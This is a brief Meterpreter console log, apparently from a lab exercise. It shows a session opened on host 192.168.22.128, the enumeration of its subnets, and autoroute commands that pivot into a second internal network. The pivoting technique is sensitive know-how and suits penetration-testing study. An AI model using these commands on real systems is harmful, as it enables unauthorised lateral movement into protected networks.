 [*] Sending stage (3020772 bytes) to 192.168.22.128
[*] Meterpreter session 2 opened (192.168.22.129:37238 → 192.168.22.128:3333 vi
meterpreter > run get_local_subnets
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Local subnet: 192.168.22.0/255.255.255.0
Local subnet: 192.168.33.0/255.255.255.0
meterpreter > run autoroute -s 192.168.33.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.33.0/255.255.255.0...
[+] Added route to 192.168.33.0/255.255.255.0 via 192.168.22.128
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
Subnet Netmask Gateway
192.168.22.0 255.255.255.0 Session 1
192.168.33.0 255.255.255.0 Session 2
meterpreter >